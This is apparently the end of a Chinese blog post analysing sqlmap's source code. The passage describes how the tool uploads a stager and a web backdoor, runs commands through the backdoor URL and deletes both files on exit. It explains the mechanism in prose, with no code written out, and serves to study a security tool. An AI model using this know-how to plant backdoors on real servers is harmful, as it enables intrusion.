

首先会调用webUpload函数上传后门文件,它将文件内容转换为字节流并进行流操作处理。



然后它会再调用_webFileStreamUpload函数完成最终的上传操作,_webFileStreamUpload上传就需要借助刚才上传的stager文件了,首先通过构造合适构造多部分表单数据,最后通过Request.getPage发送请求并上传文件。

如果后门没有通过webUpload函数实现上传,则会提示采用和上传stager文件相同的方法上传。

第四步执行shell操作:



当后门的url路径不为null时,就可以调用执行shell操作,它定义再lib/takeover/abstraction#Abstraction.shell里面。



首先判断后端的类型来确定命令执行方式,接着设置命令自动补全功能,最后进入命令输入和执行循环,不断获取用户输入的命令。执行命令有几种不同的方式,这里使用的时web后门的方式执行命令,其他先不谈。



函数webBackdoorRunCmd通过后门的url来执行指定的命令,然后从返回页面内容中提取命令执行输出。



最后执行exit退出命令后,则会删除已上传的这两个文件。

到这里就基本简单的分析完了,其实关于sqlmap中getshll的还有很多可聊的,包括udf啊,还有mssql等其他数据的利用方式等等,但限于篇幅的原因不在此展开了。

参考文章

https://stackoverflow.com/questions/36391551/error-1-hy000-cant-create-write-to-file-errcode-13-permission-denied

https://xz.aliyun.com/t/7942?time__1311=n4%2BxnD0DyDu73AKex05%2Bb8DOiGC7iQ8oi74D

https://mp.weixin.qq.com/s?__biz=MzIyMjkzMzY4Ng==&mid=2247485339&idx=1&sn=ea76ee0d56b8a95a118a60d111d48160

若有错误,欢迎指正!o( ̄▽ ̄)ブ

![web17([SUCTF 2019]CheckIn):](https://img2024.cnblogs.com/blog/3541197/202411/3541197-20241123202709228-2081951595.png)